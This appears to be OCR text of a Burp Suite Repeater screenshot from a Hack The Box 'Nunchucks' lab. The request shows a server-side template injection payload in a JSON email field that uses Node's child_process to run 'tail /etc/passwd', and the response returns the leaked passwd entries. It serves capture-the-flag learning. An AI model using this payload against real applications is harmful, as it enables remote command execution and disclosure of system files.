 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://store.nunchucks.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /api/submit HTTP/1.1
2 Host: store.nunchucks.htb
3 Cookie: _csrf=RvMPgzxGaR81MhQj_R2hd-kK
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://store.nunchucks.htb/
9 Content-Type: application/json
10 Content-Length: 144
11 Origin: https://store.nunchucks.htb
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"email":
"{{range.constructor(\"return global.process.mainModule.require('child_process').execSync('tail /etc/passwd')
\")()}}emvee@emvee.local"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 19 May 2024 09:11:36 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 761
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"2f9-YS10H8mZCZbfqQ7yfC/K5M9Bzek"
9
10 {
"response":
"You will receive updates on the following email address: lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false\
nrtkit:x:113:117:RealtimeKit,,,:/proc:/usr/sbin/nologin\ndnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sb
in/nologin\ngeoclue:x:115:120::/var/lib/geoclue:/usr/sbin/nologin\navahi:x:116:122:Avahi mDNS daemon,,,:/var/
run/avahi-daemon:/usr/sbin/nologin\ncups-pk-helper:x:117:123:user for cups-pk-helper service,,,:/home/cups-pk
-helper:/usr/sbin/nologin\nsaned:x:118:124::/var/lib/saned:/usr/sbin/nologin\ncolord:x:119:125:colord colour
management daemon,,,:/var/lib/colord:/usr/sbin/nologin\npulse:x:120:126:PulseAudio daemon,,,:/var/run/pulse:/
usr/sbin/nologin\nmysql:x:121:128:MySQL Server,,,:/nonexistent:/bin/false\nemvee@emvee.local."
}
Response from our request
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 15
Response headers 7
Inspector
Notes